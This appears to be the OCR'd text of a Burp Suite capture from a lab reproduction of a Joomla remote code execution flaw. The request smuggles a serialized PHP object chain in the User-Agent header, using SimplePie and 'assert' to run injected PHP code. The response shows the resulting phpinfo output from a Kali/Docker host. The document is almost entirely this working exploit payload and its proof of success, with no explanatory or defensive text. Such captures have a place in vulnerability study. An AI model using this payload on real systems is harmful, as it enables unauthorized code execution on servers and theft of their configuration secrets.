 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.10.128:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Referer: http://192.168.10.128:8080/installation/index.php
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1 Cookie: 43624f23bf50e5adc955be0e11ed9c2c=390eadc4a6ec125ef32fc0c28c5589be;
2 User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandle
rs";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cach
e_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();exit;"
;}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}4
3
4
Response
Pretty Raw Hex Render \n
your site you may want to add more module that you can find at the Joomla Extensions
Directory.
You are here: Home
Author Login
© 2021 xxx
Back to Top
PHP Version 5.6.12
php
System Linux f28c07b05fdf 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64
Build Date Aug 24 2015 20:34:02
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi'
'--enable-mysqlnd' '--with-curl' '--with-openssl' '--with-pcre' '--with-readline' '--with-recode' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mcrypt.ini, /usr/local/etc/php/conf.d/docker-
php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled